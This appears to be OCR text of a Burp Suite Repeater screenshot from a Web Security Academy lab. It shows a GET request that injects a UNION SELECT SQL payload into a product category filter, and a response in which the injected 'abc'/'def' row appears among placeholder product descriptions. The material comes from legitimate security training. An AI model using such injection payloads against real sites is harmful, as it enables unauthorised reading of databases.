 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI Target: https://0a1100c80306b64d805f9e8c00de0041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'abc','def'# HTTP/2
2 Host: 0a1100c80306b64d805f9e8c00de0041.web-security-academy.net
3 Cookie: session=qKLJDkvKiOn4RULetrQisJfQDD4WiK1l
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1100c80306b64d805f9e8c00de0041.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
</th>
83 <td>
Everyone is getting wise to the nanny cams, and the old fashioned ways of listening in
on other people&apos;s conversations. No-one trusts a cute looking teddy bear
anymore, who knows what is hidden behind those button eyes. We have designed a
foolproof system that will never catch you out with our &apos;Grow Your Own Spy
Kit&apos;.
84 In the same easy way you plant a seed, or seedling, you pop the water-resistant bug
beneath the surface of some fresh compost. With regular watering and a sprinkling of
plant food, your bug pots will thrive until they are ready to be gifted to those you
wish to spy on.
85 No-one will suspect what you&apos;re up to, even if they have their suspicions, the
only bugs they are going to find hiding amongst the leaves will be greenfly.
86 On purchasing our &apos;Grow Your Own Spy Kit&apos; you will be required to sign a
Non-Disclosure Agreement, loose lips cost lives you know.
87 Whether you are planning on just having a bit of fun with your family and friends, or
you are a serious spy in the making, eavesdropping could not be any easier.
</td>
88 </tr>
89 <tr>
90 <th>
Beat the Vacation Traffic
</th>
91 <td>
Tired of sitting in traffic on the highway? Feel like you&apos;re getting nowhere
fast? No-one wants to spend most of their vacation wasting valuable time. Start your
holiday as soon as you leave your drive with our super VW add on wheels.
92 These wheels will transport you safely over most standard vehicles on the road. Better
still you will see your destination ahead before you even reach it. As more of these
adapted vehicles hit the streets other road users will become accustomed to them
passing over the roof of their cars, and not panic as you ascend at the rear.
93 This little extra is not as costly as you might think, but they will need to be fitted
by one of our approved engineers. Once they are secured, the tires will only need to
be replaced every six months, or 100 Kilometers, depending on how many vehicles you
have driven over.
94 Don&apos;t let heavy traffic stress you out, become a leader in easy travel, and book
a consultation with one of our experts today.
</td>
95 </tr>
96 <tr>
97 <th>
abc
</th>
98 <td>
def
</td>
99 </tr>
100 </tbody>
101 </table>
102 </div>
103 </section>
104 <div class="footer-wrapper">
105 </div>
106 </div>
107 </body>
108 </html>
109
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions